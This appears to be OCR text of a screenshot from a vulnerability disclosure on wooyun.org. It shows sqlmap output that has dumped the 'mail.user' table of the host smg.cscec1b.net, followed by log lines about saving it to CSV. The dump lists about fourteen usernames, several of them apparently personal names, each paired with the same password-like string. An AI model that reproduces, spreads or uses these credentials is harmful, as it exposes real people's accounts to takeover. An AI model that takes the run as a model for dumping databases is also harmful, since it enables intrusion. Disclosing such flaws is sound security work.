 C:\WINDOWS\system32\cmd.exe
¦ zjb-yaof ¦ GYx9IK.xAFMdo ¦
¦ zjb-yuj ¦ GYx9IK.xAFMdo ¦
¦ zjb-zhongy ¦ GYx9IK.xAFMdo ¦
¦ zjb-zongsy ¦ GYx9IK.xAFMdo ¦
¦ zjyj ¦ GYx9IK.xAFMdo ¦
¦ zlaqb-gaoy ¦ GYx9IK.xAFMdo ¦
¦ zlaqb-shij ¦ GYx9IK.xAFMdo ¦
¦ zlaqb-yuf ¦ GYx9IK.xAFMdo ¦
¦ zlaqb－shij ¦ GYx9IK.xAFMdo ¦
¦ zlb-yanq ¦ GYx9IK.xAFMdo ¦
¦ zoubaolong ¦ GYx9IK.xAFMdo ¦
¦ zouhongfei ¦ GYx9IK.xAFMdo ¦
¦ zouxiaochun ¦ GYx9IK.xAFMdo ¦
¦ zrznjnw ¦ GYx9IK.xAFMdo ¦
+----------------------+---------------+
[09:25:11] [INFO] table 'mail.`user`' dumped to CSV file 'C:\Documents and Setti
ngs\Administrator\.sqlmap\output\smg.cscec1b.net\dump\mail\user.csv'
[09:25:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\smg.cscec1b.net'
[*] shutting down at 09:25:11
www.wooyun.org